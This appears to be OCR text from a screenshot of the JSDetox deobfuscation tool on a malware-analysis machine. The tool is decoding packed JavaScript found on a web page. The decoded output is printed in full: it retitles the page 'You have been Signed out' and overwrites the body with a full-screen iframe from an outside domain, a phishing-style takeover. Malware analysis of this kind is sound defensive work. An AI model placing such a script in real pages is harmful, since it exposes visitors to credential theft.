 Analysis | JSDetox - Mozilla Firefox
Analysis | JSDetox
JavaScript Output
localhost:3000/analysis
javascript print to console
One or more installed add-ons cannot be verified and have been disabled.
Learn More
JSDetox
Analysis
About
Code Analysis
HTML Document
Data Analysis
Analyze
Reformat
Execute
Upload
eval(function(p, a, c, k, e, d) {
e = function(c) {
return c;
};
if(!''.replace(/^/, String)) {
while(c--) {
d[c] = k[c] || c;
}
k = [function(e) {
return d[e];
}];
Code
window.document.title="You have been Signed out";try{(function(){var
link=window.document.createElement('link');link.type='image/x-icon';
link.rel='shortcut icon';link.href='';
document.getElementsByTagName('head')[0].appendChild(link)}())}catch(e)
{}window.document.body.outerHTML="<iframe src=\"http://bluevoicepgh.club
/wp-content/\" style=\"border: 0;width: 100%;height:100%\"></iframe>";
Send to Analyze
Close
CODE ANALYSIS
OPTIONS
Do not trace variable
values
CODE EXECUTION
OPTIONS
Execute eval()
statements
DATA ANALYSIS
OPTIONS
Interpret Shellcode as
32 Bit
Code
Execution
Type
Message
Data
warning
tried to call eval()
Show Code
remnux@remnu...
Analysis | JSDet...
16:47